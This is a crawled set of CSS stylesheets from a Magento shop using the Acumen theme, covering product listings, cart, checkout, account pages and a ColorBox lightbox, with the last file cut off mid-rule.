p.amount{float:right;margin-bottom:0;padding:8px 10px;font-size:13px;line-height:24px}.pager-bar-full{height:40px;margin-bottom:30px;border-top:2px solid #202020;background:#f8f8f8}.pager-bar-full .limiter{float:right;padding:8px 10px}.payment-icons{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #f0f0f0}.payment-icons ul{overflow:hidden}.payment-icons ul li{float:left;width:52px;height:37px;margin-right:10px;background:url(../img/icon/payment-methods.png);text-indent:-9999px}.payment-icons ul li.visa{background-position:0 0}.payment-icons ul li.mastercard{background-position:0 -50px}.payment-icons ul li.discover{background-position:0 -100px}.payment-icons ul li.amex{background-position:0 -150px}#payment-tooltip{position:relative;margin-bottom:15px;padding:15px 70px 15px 0;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}#payment-tooltip button{position:absolute;top:15px;right:0}#payment-tooltip h3{margin-bottom:5px}#payment-tooltip h4{font-weight:bold}#payment-tooltip p{font-size:13px;line-height:20px}#payment-tooltip ul{overflow:hidden}#payment-tooltip ul li{float:left;width:154px;margin-right:35px}#payment-tooltip ul li h4,#payment-tooltip ul li p{margin-bottom:0;padding:0 2px}.price-box{color:#909090}.price-box p{margin-bottom:0}.price-box .minimal-price-link{display:none}.price-box .old-price{font-size:13px;line-height:20px}.price-box .special-price .price-label{display:none}.product-featured{list-style:none;overflow:hidden}.product-featured li{float:left;width:130px;padding:0 20px}.product-featured li a{display:block}.product-featured li a.product-image{margin-bottom:10px}.product-featured li a.product-image img{width:126px;height:126px}.product-featured li a.product-name{font-size:13px;line-height:16px}.product-featured li .price-box .minimal-price{display:block}.product-slider-list{list-style:none;overflow:hidden}.product-slider-list li{float:left;width:210px;margin-left:30px}.product-slider-list li:first-child{margin-left:0}.product-slider-list li a.product-image{display:block;margin-bottom:10px}.product-slider-list li a.product-image img{width:200px;height:200px}.product-slider-list li .price-box{display:none}.product-grid td{max-width:210px;padding:0 30px 30px 0;vertical-align:top}.product-grid td:last-child{padding-right:0}.product-grid td a.product-image{display:block;margin-bottom:10px}.product-grid td a.product-image img{width:200px;height:200px}.product-grid td .price-box{float:right;margin-left:10px;text-align:right}.product-grid td .price-box .minimal-price .price-label,.product-grid td .price-box .price-from .price-label{display:block;font-size:13px;line-height:16px}.product-grid td .price-box .regular-price+.minimal-price,.product-grid td .price-box .special-price+.minimal-price,.product-grid td .price-box .old-price,.product-grid td .price-box .price-to{display:none}.product-list{list-style:none}.product-list li{overflow:hidden;margin-bottom:30px}.product-list li a.product-image{float:left}.product-list li a.product-image img{width:200px;height:200px}.product-list li .product-details{float:left;width:465px;margin-left:15px}.product-list li .product-details a.product-name{font-size:20px;line-height:24px}.product-list li .product-details p.description{margin:11px 0}.product-list li .price-box .minimal-price .price-label,.product-list li .price-box .price-from .price-label{display:block;font-size:13px;line-height:16px}.product-list li .price-box .regular-price+.minimal-price,.product-list li .price-box .special-price+.minimal-price,.product-list li .price-box .old-price,.product-list li .price-box .price-to{display:none}#product-review-view{margin-bottom:30px}#product-review-view h2{margin-bottom:0}#product-review-view .written{margin-bottom:10px;color:#909090;font-size:13px;line:18px}.rating-box{width:65px;height:13px;background:url(../img/icon/sprite.png) 0 -90px no-repeat}.rating-box .rating{height:100%;background:url(../img/icon/sprite.png) 0 -103px no-repeat}.ratings{overflow:hidden}.ratings .rating-box{float:left;margin:1px 10px 0 0}.ratings .add-your-review{margin-left:15px}.ratings .rating-links,.no-rating{font-size:13px;line-height:20px}#remember-me-tooltip{position:relative;float:left;display:inline-block;margin-left:10px;font-size:13px;line-height:18px}#remember-me-tooltip-content{position:absolute;right:-240px;top:-8px}#remember-me-tooltip-content p{margin-bottom:0}.toolbar{height:40px;border-top:2px solid #202020;background:#f8f8f8;line-height:24px}.tooltip{position:relative;padding:5px;background:#0CF;background:rgba(0,187,255,0.7);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25)}.tooltip .liner{width:200px;padding:5px 10px;background:#FFF;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.tooltip-top:after,.tooltip-right:after{content:'';position:absolute;width:0;height:0}.tooltip-top:after{left:50%;bottom:-5px;margin-left:-2px;border-right:5px solid transparent;border-top:5px solid #4ccfff;border-left:5px solid transparent}.tooltip-right:after{left:-5px;top:13px;border-top:5px solid transparent;border-right:5px solid #4ccfff;border-bottom:5px solid transparent}.window-overlay{position:fixed;z-index:990;top:0;left:0;height:100%;width:100%;background:#FFF;opacity:.75}.remember-me-link{display:inline-block;float:left;margin-left:10px;font-size:13px;line-height:18px}.remember-me-popup{position:fixed;z-index:991;left:50%;top:20%;width:390px;margin:0 0 0 -200px;padding:5px;background:#0CF;background:rgba(0,187,255,0.7);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25)}.remember-me-popup .liner{background:#FFF;padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}a.faux-button+a.faux-button,a.faux-button+button,button+button,button+a.faux-button{margin-left:5px}a.faux-button+a.alt-action,button+a.alt-action{margin-left:10px;font-size:13px;line-height:28px}.address-book-new{margin-bottom:30px}#address-book ol li{margin-bottom:30px}#address-book .address-default{margin-bottom:30px}#address-book .address-additional a,#address-book .address-default a{margin-right:5px;font-size:13px;line-height:20px}#edit-address-form{margin-bottom:30px}#edit-address-form p.default-address{margin:0 0 0 130px}ul.dashboard-links{margin:30px 0;border-top:2px solid #202020;background:#f8f8f8}ul.dashboard-links li.current{background:#0CF}ul.dashboard-links li a{display:block;padding:5px 10px;color:#202020;font-size:13px;text-decoration:none}ul.dashboard-links li a:hover{color:#0AD;background:#f0f0f0}.dashboard{margin-bottom:20px;font-size:13px;line-height:20px}.dashboard div.grid{padding:20px 0;border-top:1px solid #f0f0f0}.dashboard h2{margin-bottom:24px}.dashboard h3{margin-bottom:0}.dashboard h4{margin-bottom:0;font-size:13px;font-weight:bold;font-style:normal;line-height:20px}.dashboard p{margin-bottom:0;line-height:20px}#dashboard-top-bar .limiter{float:right;margin:8px 10px}#dashboard-bottom-bar{margin-bottom:30px}#dashboard-bottom-bar .pager .limiter,#dashboard-top-bar .pager p.amount,#dashboard-top-bar .pager ol.pages{display:none}#dashboard-account-info dl dt{float:left;clear:left;width:90px;font-weight:bold}#dashboard-account-info dl dd{float:left}#dashboard-newsletter p{margin-bottom:0}#dashboard-order-history table,#dashboard-order-history table thead tr th{font-size:13px;line-height:20px}#dashboard-order-history table tbody tr,#dashboard-order-history table thead tr{border-bottom:0}#dashboard-order-history table tbody tr td,#dashboard-order-history table thead tr th{padding-top:0;padding-bottom:0}#dashboard-order-history table tbody tr td:first-child,#dashboard-order-history table thead tr th:first-child{padding-left:0}#dashboard-order-history table tbody tr td:last-child,#dashboard-order-history table thead tr th:last-child{padding-right:0}#my-recent-reviews li{overflow:hidden}#my-recent-reviews a{float:left}#my-recent-reviews .ratings{float:left;margin:1px 10px 0 0}#my-recent-tags ul{margin-left:10px}#my-recent-tags ul a{color:#202020}#my-recent-tags ul a:hover{color:#0AD}#edit-account-info-form{margin-bottom:30px}#order-history-table tbody td{font-size:13px;line-height:28px}#order-history-table tbody td:first-child{padding-left:10px}#order-history-table tbody td:last-child{padding-right:10px}.order-view-actions{position:absolute;right:0;top:46px}#order-view-details{margin-top:15px}#order-view-details p{font-size:13px;line-height:20px}#order-view-details p.address-entry{margin-bottom:22px}#order-view-details .order-payment-specifics{font-size:13px;line-height:20px}#order-view-table{margin-bottom:30px}#order-view-table tfoot tr:first-child th,#order-view-table tfoot tr:first-child td,#order-view-table tfoot tr:last-child th,#order-view-table tfoot tr:last-child td{padding-top:10px}#order-view-table tfoot tr:last-child th,#order-view-table tfoot tr:last-child td{padding-bottom:10px}#order-view-table tfoot tr th,#order-view-table tfoot tr td{padding:0 10px;text-align:right}.gift-message-history{margin-bottom:30px}.order-about{margin-bottom:20px;font-size:13px;line-height:22px}.order-about dt{font-weight:bold}.order-about dd{padding-bottom:10px}#register-form{margin-bottom:30px}#account-login{margin-bottom:30px}#logged-out a.faux-button{margin-bottom:30px}#my-reviews-table a.product-name{line-height:28px}#my-reviews-table .date{line-height:28px}#my-reviews-table .rating-box{margin-top:4px}#my-tags-table a.product-name{font-size:20px;line-height:24px}.my-tags-actions{margin-bottom:30px}#wishlist-view-form{margin-bottom:30px}#wishlist-table tbody h2{margin-bottom:6px}#wishlist-table tbody div.date-added{color:#909090;font-size:13px;line-height:20px}#wishlist-table tbody textarea{width:225px}#wishlist-table tbody .btn-remove{margin-top:22px}#wishlist-table tbody .truncated{display:none}#wishlist-table tbody .wishlist-qty{margin-bottom:10px}.cart-no-items{margin-bottom:30px}#cart-update-form{margin-bottom:30px}#cart-table tbody td:last-child{padding-right:10px}#cart-table tfoot td{text-align:left}#cart-table a.product-image{float:left}#cart-table a.btn-remove{margin-top:22px}#cart-table .cart-price-wrapper{padding-top:3px}#cart-table .product-details{float:left;width:320px;margin:5px 0 0 10px}#cart-table .product-details p.item-msg{max-width:325px;margin-bottom:0;font-size:13px;line-height:20px}#cart-table .product-details .error{color:#F00}#cart-table .product-details .product-name{padding-top:3px}#shopping-cart-totals-table{width:100%;margin-bottom:30px}#shopping-cart-totals-table tbody tr{border-bottom:1px solid #f0f0f0;font-size:13px;line-height:20px}#shopping-cart-totals-table tbody tr:last-child{border-bottom:0}#shopping-cart-totals-table tfoot tr{border-top:1px solid #d8d8d8;background:#f8f8f8}#shopping-cart-totals-table tfoot td{text-transform:uppercase}#shopping-cart-totals-table tfoot td:first-child{text-align:left}#shopping-cart-totals-table tbody th,#shopping-cart-totals-table tbody td,#shopping-cart-totals-table tfoot th,#shopping-cart-totals-table tfoot td{padding:10px;font-size:13px;line-height:20px}#shopping-cart-totals-table td,#shopping-cart-totals-table th{text-align:right}#shopping-cart-totals-table tbody td:first-child,#shopping-cart-totals-table tbody th:first-child{text-align:left;font-weight:normal}#cart-checkout-methods button{width:100%;margin-bottom:30px}#cart-checkout-methods p{margin-bottom:10px;font-size:13px;line-height:20px}#coupon-form{margin:5px 10px 30px}#coupon-form button{margin-left:50px}#coupon-form li{border-top:0}#coupon-form li input{width:130px}#coupon-form li label{width:40px}#coupon-form li .validation-advice{margin-left:50px}#coupon-form ul.struts{margin-bottom:10px}#cart-shipping #co-shipping-method-form{margin-top:15px}#shipping-zip-form{margin:15px 0 0 10px}#shipping-zip-form #postcode{width:70px}#cross-sell{overflow:hidden;margin-top:30px}#cross-sell li{float:left;max-width:210px;padding:0 0 30px 30px}#cross-sell li:first-child{padding-left:0}#cross-sell li a.product-image{display:block;margin-bottom:10px}#cross-sell li a.product-image img{width:200px;height:200px}#cross-sell li a.product-name{float:left;width:150px}#cross-sell li .price-box{float:right;width:50px;text-align:right}#cross-sell li a.faux-button{margin-top:10px}#cross-sell .price-box .minimal-price,#cross-sell .price-box .old-price{display:none}.category-description{margin-bottom:30px;font-size:20px;line-height:24px}.category-image{overflow:hidden;max-width:100%;margin:30px 0}.category-image img{float:left}#filter .active{margin:15px 10px 0}#filter .active a{color:#202020;font-size:13px;line-height:20px;text-decoration:none}#filter .active a:hover{color:#0AD}#filter .active h3{margin-bottom:5px;font-size:13px;font-weight:bold;line-height:22px;text-transform:uppercase}#filter .active ol{margin-left:10px;padding-bottom:5px}#filter .active ol li a{display:inline-block;padding-left:20px;background:url(../img/icon/delete-small.png) 0 2px no-repeat}#filter .active ol li a:hover{background-position:0 -48px}#filter .active ol li a:active{background-position:0 -98px}#filter .active a.show-all{margin-left:10px}#filter dl.inactive{margin:15px 10px 0}#filter dl.inactive dt{font-size:13px;font-weight:bold;text-transform:uppercase}#filter dl.inactive dd{margin-bottom:15px}#filter dl.inactive dd ol{list-style:none;margin:0 0 15px 10px}#filter dl.inactive dd ol li a{color:#202020;display:block;text-decoration:none}#filter dl.inactive dd ol li a:hover{color:#0AD;text-decoration:none}#filter dl.inactive dd ol li a .count{float:right;padding-left:10px;color:#909090}#filter dl.inactive dd ol li a:hover .count{color:#202020}#options-bar .pager,.pager-bar .limiter,.pager-bar .view-mode,.pager-bar .sort-by{display:none}.catalog-bar{position:relative;margin-bottom:30px;border-top:2px solid #202020;background:#f8f8f8}#options-button{display:none}.js #options-button{position:absolute;top:0;right:0;display:inline-block;height:24px;padding:8px;color:#202020;font-size:13px;line-height:24px;text-decoration:none}.js #options-button:hover{color:#0AD;background-color:#f0f0f0;text-decoration:none;cursor:pointer}#options-button .icon{display:inline-block;width:24px;height:24px;margin-left:5px;background:url(../img/icon/sprite.png) -30px 0 no-repeat;text-indent:-9999px}#options-button:hover .icon{background-position:-30px -30px}#options-button:active .icon{background-position:-30px -60px}#options-button.open .icon{background-position:-300px 0}#options-button.open:hover .icon{background-position:-300px -30px}#options-button.open:active .icon{background-position:-300px -60px}#options-bar{height:40px;border-top:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8;background:#FFF;line-height:24px}#options-bar h2{float:left;margin:10px 10px 0;font-size:13px;font-weight:bold;line-height:24px;text-transform:uppercase}.js #options-bar{display:none}#options-bar a.reverse{display:inline-block;width:24px;height:24px;margin-left:5px;background:url(../img/icon/sprite.png) -120px 0 no-repeat;text-indent:-9999px}#options-bar a.reverse:hover{background-position:-120px -30px}#options-bar a.reverse:active{background-position:-120px -60px}#options-bar label{font-size:13px}#options-bar .limiter,#options-bar .view-mode,#options-bar .sort-by{float:right;margin:8px 8px 8px 16px}.pager-bar{height:40px;margin-bottom:30px;border-top:2px solid #202020;background:#f8f8f8}#product-header{margin-top:30px}.catalog-product-view ul.messages{margin-top:30px}#product-media{display:block;padding-bottom:40px}#product-media a.primary{display:block}#product-media a.primary img{display:block;width:360px;height:360px}#product-media ul.more-views{overflow:hidden}#product-media ul.more-views li{float:left;margin:15px 15px 0 0}#product-media ul.more-views li:nth-child(5n){margin-right:0}#product-media ul.more-views li a.small{display:block}#product-media ul.more-views li a.small img{width:52px}#product-info h1{margin:0 0 15px;font-size:30px;line-height:36px}#product_addtocart_form{margin-bottom:30px;padding-top:15px;border-top:1px solid #f0f0f0}#product_addtocart_form .options{margin-bottom:15px;border-bottom:1px solid #f0f0f0}#product_addtocart_form .options .product-qty{overflow:hidden;margin-bottom:15px}#product_addtocart_form .options .product-qty input{float:left}#product_addtocart_form .options .product-qty label{float:left;clear:left;width:85px;padding:5px 5px 0 0}.configurable-options{overflow:hidden;margin-bottom:5px}.configurable-options dt{float:left;clear:left;width:85px;padding-right:5px}.configurable-options dd{float:left;margin-bottom:10px}.configurable-options dd select{max-width:260px}.bundle-options dt,.bundle-options dd{float:none;display:block}.bundle-options dt{padding-top:15px;border-top:1px solid #f0f0f0}.bundle-options dd{position:relative;padding-bottom:15px}.bundle-options select{max-width:270px}.bundle-options select.multiselect{width:370px;max-width:370px;padding:1px;font-size:13px}.bundle-options .options-list li{overflow:hidden}.bundle-options .options-list li input{float:left;margin-top:3px}.bundle-options .options-list li .label{float:left;max-width:260px;margin-left:10px}.bundle-options .options-list li input[type=checkbox]+.label{max-width:340px}.bundle-options .qty-holder{position:absolute;right:0;top:-26px}.bundle-options .qty-holder abbr{color:inherit}.price-box-bundle{margin-bottom:5px}.price-box-bundle p{font-size:13px;line-height:20px}.price-as-configured .price-label{display:none}.price-as-configured .price{color:#202020;font-size:20px;line-height:24px}#product_addtocart_form .decision{overflow:hidden;margin-bottom:30px}#product_addtocart_form .decision button{margin-top:15px}#product_addtocart_form .decision .in-stock{display:none}#product_addtocart_form .decision .out-of-stock{color:#F00;font-size:13px;line-height:18px}#product_addtocart_form .decision .price-box .regular-price,#product_addtocart_form .decision .price-box .special-price{color:#202020;font-size:20px;line-height:24px}#grouped-product-table{font-size:13px;line-height:20px}#grouped-product-table thead th{font-weight:bold}#grouped-product-table tbody input{width:35px}#grouped-product-table tbody td{padding-top:5px}#grouped-product-table thead th,#grouped-product-table tbody td{padding-left:20px}#grouped-product-table thead th:first-child,#grouped-product-table tbody td:first-child{padding-left:0}#grouped-product-table .old-price,#grouped-product-table .tier-pricing-info{display:none}.tier-pricing-info{margin-bottom:15px}.tier-prices li{font-size:13px;line-height:20px}.tier-prices li strong{padding-right:5px}.product-actions{margin-bottom:15px;padding:10px 5px 10px 10px;background:#f8f8f8}.product-actions li{font-size:13px;line-height:20px}.product-actions li a{display:block;padding-left:18px;background:url(../img/icon/product-actions.png) 0 1px no-repeat}.product-actions li a:hover{background-position:0 -18px}.product-actions li a:active{background-position:0 -38px}.social-share{margin-bottom:30px}.long-description{margin:15px 10px 0}.long-description ul{list-style:disc outside;margin-left:2em}#attributes-table{margin:15px 10px 0}#attributes-table th{padding-right:20px;font-size:13px;font-weight:bold;text-transform:uppercase}#tags #add-tag-form{margin-top:15px;padding-left:10px}#tags p.hint{margin:10px 0 0 10px;color:#909090;font-size:13px;line-height:20px}#tags ul.product-tags{margin-top:15px;padding-right:10px}#tags ul.product-tags li a{display:block;text-decoration:none}#tags ul.product-tags li a .count{float:right;display:block;padding-left:10px;color:#909090}#tags ul.product-tags li a:hover .count{color:#202020}#upsell{margin-bottom:0}#upsell h2{margin-bottom:30px}#related ol{margin:5px 0 10px}#related ol li{overflow:hidden;padding:10px 0;border-bottom:1px solid #f0f0f0}#related ol li input{float:left;margin-top:22px}#related ol li .product{float:right;overflow:hidden;width:343px}#related ol li .product a.product-image{float:left}#related ol li .product .product-details{float:left;width:273px;margin-left:10px}#related p.instruct{margin-bottom:10px;color:#909090;font-size:13px;line-height:20px}#related .price-box .price-to,#related .price-box .regular-price+.minimal-price,#related .price-box .special-price+.minimal-price,#related .price-box .old-price{display:none}.catalog-product-view ul.breadcrumbs{display:none}#popular-searches p{padding:12px 10px 0;font-size:13px;line-height:20px}.multiship-progress{overflow:hidden;width:930px;margin-top:30px;border-top:2px solid #202020;background:#f8f8f8}.multiship-progress li{float:left;width:185px;padding:5px 0;border-left:1px solid #d8d8d8;font-size:13px;text-align:center}.multiship-progress li:first-child{border-left:0}.multiship-progress li.active{background-color:#f0f0f0}.multiship-actions{overflow:hidden;margin-bottom:30px;padding-top:30px;border-top:1px solid #f0f0f0}.multiship-actions a{float:left}.multiship-actions button{float:right;height:48px;width:150px;font-size:20px}.multiship-actions .multiship-ajax-loading{float:right;clear:both;display:inline-block;margin-top:15px;margin-left:10px;padding:3px 0 3px 26px;background:url(../img/icon/ajax-loader.gif) 0 3px no-repeat;font-size:13px;line-height:20px}#multiship-addresses-form #add-address{float:right}#multiship-addresses-table select{width:450px;max-width:450px}.multiship-address-group h3{margin:15px 0 10px}.multiship-address-group table{font-size:13px;line-height:20px}.multiship-address-group table th{padding-right:20px}.multiship-address-group .address-entry{font-size:13px;line-height:20px}.multiship-address-group .gift-messages-form .inner-box{padding-top:15px;border-top:1px solid #f0f0f0}#multishipping-billing-form #payment-tooltip{margin-bottom:0;padding-bottom:0;padding-left:10px;border-bottom:0}#multishipping-billing-form dl.billing-methods{margin:0 10px}#multishipping-billing-form input.cvv{width:35px}#multishipping-billing-form .billing-address{padding:15px 10px 0;font-size:13px;line-height:20px}#multishipping-billing-form .payment-icons{padding:15px 10px}ul.multiship-change-billing-address li{padding:15px 0;border-top:1px solid #f0f0f0}ul.multiship-change-billing-address p.is-default{margin-bottom:0;color:#909090;font-size:13px;line-height:20px}#multiship-review-form .grand-total{float:right;margin-right:20px;font-size:20px;line-height:52px}#multiship-review-form .grand-total .price{padding-left:10px}#multiship-review-form h3 a,#multiship-review-form h4 a{padding-left:10px;font-size:13px;font-weight:normal;text-transform:capitalize}#multiship-review-form table,#multiship-review-form .address-entry,#multiship-review-form .payment-method,#multiship-review-form .shipping-method{margin-bottom:0;font-size:13px;line-height:20px}#multiship-review-billing-info h3{margin:15px 0 10px}#multiship-review-shipping-list li{margin-top:15px;padding-top:15px;border-top:1px solid #f0f0f0}#multiship-review-shipping-list li:first-child{margin-top:0;border-top:0}#multiship-review-shipping-list li h3{margin-bottom:24px;margin-left:10px;font-size:20px;font-weight:normal;line-height:24px;text-transform:none}#multiship-review-shipping-list li h4{margin-bottom:10px;font-size:13px;font-weight:bold;font-style:normal;line-height:20px;text-transform:uppercase}.multiship-review-table tbody td{padding:5px 0}.multiship-review-table tfoot strong{font-weight:normal}.multiship-review-table tfoot tr:last-child strong{font-weight:bold}.multiship-review-table tfoot tr:last-child td{padding-top:5px}.multiship-review-table tfoot tr:first-child td{padding-top:5px}.multiship-review-table thead tr th{padding-left:20px}.multiship-review-table thead tr:last-child th{padding-bottom:5px}.multiship-review-table thead tr th:first-child{padding-left:0}.multiship-review-table tbody tr:first-child,.multiship-review-table tfoot tr:first-child{border-top:1px solid #f0f0f0}.multiship-review-table tfoot td,.multiship-review-table tfoot th{text-align:right}.checkout-multishipping-success a.faux-button{margin-bottom:30px}#opc-steps{list-style:none;margin-bottom:30px}#opc-steps li .step-title h2{margin-bottom:0;padding:10px;border-top:1px solid #d8d8d8;background:#f8f8f8;text-transform:capitalize}#opc-steps li .step-content{padding:20px 10px}#opc-steps li:first-child .step-title h2{border-top:2px solid #202020}#opc-steps li:last-child .step-content{padding-bottom:0;border-bottom:0}#opc-steps select{max-width:600px}.opc-ajax-loading{display:inline-block;margin-left:10px;padding:3px 0 3px 26px;background:url(../img/icon/ajax-loader.gif) 0 3px no-repeat;font-size:13px;line-height:20px}.opc-progress-list{padding:15px 10px 0;font-size:13px;line-height:20px}.opc-progress-list>dt{margin-bottom:5px;font-weight:bold;text-transform:uppercase}.opc-progress-list>dt:last-child{margin-bottom:15px}.opc-progress-list>dd{margin:0 0 15px 10px}.opc-progress-list dd p{margin-bottom:5px;line-height:18px}.opc-progress-list dd h4{margin-bottom:10px}.opc-progress-list dd .payment-method-details dd{padding-bottom:10px}.opc-progress-list .price{color:#909090}.opc-progress-list table{font-size:13px;line-height:18px}.opc-progress-list table th{padding-right:5px}.opc-progress-list dt.complete a,.opc-progress-list dt.incomplete span{float:right;margin-left:10px;font-weight:normal;text-transform:capitalize}#opc-shipping_method .gift-messages-add{margin-bottom:15px}#opc-shipping_method .gift-messages{margin:0}#opc-shipping_method .gift-messages-form .inner-box{padding-top:15px;border-top:1px solid #f0f0f0}#co-payment-form input.cvv{width:35px}#checkout-review-table{margin-bottom:15px}#checkout-review-table tfoot td,#checkout-review-table tfoot th{font-weight:normal}#checkout-review-table tfoot tr:first-child th,#checkout-review-table tfoot tr:first-child td,#checkout-review-table tfoot tr:last-child th,#checkout-review-table tfoot tr:last-child td{padding-top:15px}#checkout-review-table tfoot tr th,#checkout-review-table tfoot tr td{padding:0 10px;text-align:right}#review-buttons-container{overflow:hidden}#review-buttons-container button{float:right;width:150px}#review-buttons-container .opc-ajax-loading{float:right;clear:both;margin-top:15px}.paypal-express-review .shipping-address,.paypal-express-review .shipping-method,.paypal-express-review .billing-address,.paypal-express-review .billing-method,.paypal-express-review .cart-items{margin:15px 10px 0}.paypal-express-review #order_review_form{margin-bottom:30px}#contact-form{margin-bottom:30px}#contact-form textarea{width:384px}#forgot-password-form{margin-bottom:30px}#reset-password-form{margin-bottom:30px}body.page-popup{background:#FFF}body.page-popup .popup-container{margin:0 40px 20px}table.shipping-tracking-table{margin-bottom:30px;border:1px solid #f0f0f0;font-size:13px}table.shipping-tracking-table td{padding:10px}table.shipping-tracking-table th{padding:10px;font-weight:bold}body.page-print{width:6.5in;margin:20px;background:#FFF}body.page-print #print-header-table{width:100%;padding-bottom:40px;border-bottom:1px solid #f0f0f0}body.page-print #print-header-table h1{margin-bottom:0}body.sales-order-print h1{margin:0 0 24px;font-size:20px;line-height:24px}body.sales-order-print table{margin-bottom:30px}#customer-reviews ol.reviews{margin-bottom:30px}#customer-reviews .no-reviews{margin-top:15px;padding:0 10px}#review-form p.reviewing{overflow:hidden;margin:15px 0;font-size:13px;line-height:20px}#review-form p.reviewing .label{float:left;width:130px;padding-left:10px}#review-form p.reviewing strong{float:left;width:300px;padding-right:10px}#review-form ul.struts li{padding-right:10px;padding-left:10px}#review-form textarea{width:284px}#review-form button{margin-left:140px}#product_sendtofriend_form .additional-row .remove-recipient{float:left;margin:28px 0 0 10px}#product_sendtofriend_form .buttons-set{margin-bottom:30px}#popular-tags a.all-tags{margin:0 10px;font-size:13px;line-height:20px}.tag-list-index ul.tags-list{margin-bottom:30px}#about-content{margin-bottom:30px}#enable-cookies p:last-child{margin-bottom:30px}#spotlight-slider{position:relative;overflow:hidden;clear:both;width:930px;margin:30px auto}#spotlight-slider div.slider-box{position:relative;float:left;overflow:hidden;width:705px;height:345px}#spotlight-slider div.slider-box div.slides{position:absolute;left:0;top:0}#spotlight-slider div.slider-box ul.slides{list-style:none;position:absolute;left:0;top:0;margin:0;padding:0}#spotlight-slider .slides .slide{position:absolute;top:0;display:none;width:705px;margin:0;padding:0}#spotlight-slider ul.slider-pager{list-style:none;float:right;overflow:hidden;width:210px}#spotlight-slider ul.slider-pager li{position:relative;margin-top:15px}#spotlight-slider ul.slider-pager li:first-child{margin-top:0}#spotlight-slider ul.slider-pager li a{display:block;width:210px;height:105px}#spotlight-slider ul.slider-pager li .frame{position:absolute;left:0;top:0;z-index:1;display:none;width:200px;height:95px;border:5px solid #f8f8f8;border-color:rgba(0,0,0,0.15)}#spotlight-slider ul.slider-pager li.active .frame{display:block}#spotlight-slider ul.slider-pager li:hover .frame{display:block;border-color:#0CF;cursor:pointer}.half-slider{position:relative;overflow:hidden;clear:both;width:450px;margin:0 0 30px}.half-slider div.slider-box{position:relative;overflow:hidden;width:450px;min-height:265px;margin:0 auto}.half-slider div.slides{position:absolute;left:0;top:0}.half-slider ul.slides{list-style:none;position:absolute;left:0;top:0;margin:0;padding:0}.half-slider .slides .slide{position:absolute;top:0;display:none;width:450px;margin:0;padding:0}.half-slider h2{float:left}.half-slider .slider-controls{float:left;overflow:hidden;margin-left:15px}.half-slider a.next,.half-slider a.previous{float:left;display:block;width:24px;height:24px;margin-right:5px;background:url(../img/icon/sprite.png) 0 0 no-repeat;text-indent:-9999px}.half-slider a.next{background-position:-240px 0}.half-slider a.next:hover{background-position:-240px -30px}.half-slider a.next:active{background-position:-240px -60px}.half-slider a.previous{background-position:-210px 0}.half-slider a.previous:hover{background-position:-210px -30px}.half-slider a.previous:active{background-position:-210px -60px}#promo-three{margin-bottom:30px}#promo-three img{display:block}#page-not-found{padding-bottom:30px}


--- FILE ---
content_type: text/css
request_url: https://www.southpeony.com/skin/frontend/gravdept/acumen/css/override.css
body_size: 25
content:
/**
 * Acumen for Magento
 * http://gravitydept.com/to/acumen-magento
 *
 * @author     Brendan Falkowski
 * @package    gravdept_acumen
 * @copyright  Copyright 2010 Brendan Falkowski (http://brendanfalkowski.com)
 * @license    All rights reserved.
 * @version    1.1.0
 */

/*--------------------------------------------------------------------------------------------------*/
/*  CUSTOM OVERRIDES FOR BASE.CSS
/*--------------------------------------------------------------------------------------------------*/

/* your code here */

--- FILE ---
content_type: text/css
request_url: https://www.southpeony.com/skin/frontend/gravdept/acumen/css/jquery.colorbox.css
body_size: 894
content:
/**
 * Acumen for Magento
 * http://gravitydept.com/to/acumen-magento
 *
 * @author     Brendan Falkowski
 * @package    gravdept_acumen
 * @copyright  Copyright 2011 Gravity Department http://gravitydept.com
 * @license    All rights reserved.
 * @version    1.2.9
 */

/*
ColorBox Core:
The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper { position:absolute; top:0; left:0; z-index:9999; overflow:hidden; }
#cboxOverlay { position:fixed; width:100%; height:100%; }
#cboxMiddleLeft, #cboxBottomLeft { clear:left; }
#cboxContent { position:relative; }
#cboxLoadedContent { overflow:auto; }
#cboxTitle { margin:0; }
#cboxLoadingOverlay, #cboxLoadingGraphic { position:absolute; top:0; left:0; width:100%; }
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow { cursor:pointer; }
.cboxPhoto { float:left; margin:auto; border:0; display:block; }
.cboxIframe { width:100%; height:100%; display:block; border:0; }

/* 
User Style:
Change the following styles to modify the appearance of ColorBox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay { background:#FFF; }
#colorbox { }

#cboxContent { overflow:visible; margin:30px 20px 20px; border:5px solid #0CF; background:#FFF;
	-moz-box-shadow:rgba(0,0,0,0.3) 0 0 10px;
	-webkit-box-shadow:rgba(0,0,0,0.3) 0 0 10px;
	box-shadow:rgba(0,0,0,0.3) 0 0 10px;
	}
#cboxError { padding:50px; border:1px solid #CCC; }
#cboxLoadedContent { background:#FFF; }
#cboxLoadingGraphic { background:url(../img/jquery.colorbox/loading.gif) no-repeat center center; }
#cboxLoadingOverlay { }

#cboxTitle { position:absolute; left:-5px; top:-34px; padding:0 8px; background:#000; color:#FFF;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    border-radius:5px;
    }
#cboxCurrent { position:absolute; top:-22px; right:205px; text-indent:-9999px; }

#cboxSlideshow,
#cboxPrevious,
#cboxNext,
#cboxClose
    { position:absolute; width:25px; height:25px; background:url(../img/jquery.colorbox/controls.png) no-repeat 0 0; text-indent:-9999px; }

#cboxPrevious { left:-15px; background-position:0px 0px; }
#cboxPrevious.hover { background-position:0 -30px; }

#cboxNext { right:-15px; background-position:-30px 0; }
#cboxNext.hover { background-position:-30px -30px; }

#cboxPrevious,
#cboxNext
    { top:50%; margin-top:-13px; }

#cboxClose { right:-15px; top:-15px; background-position:-60px 0px; }
#cboxClose.hover { background-position:-60px -30px; }

.cboxSlideshow_on #cboxPrevious,
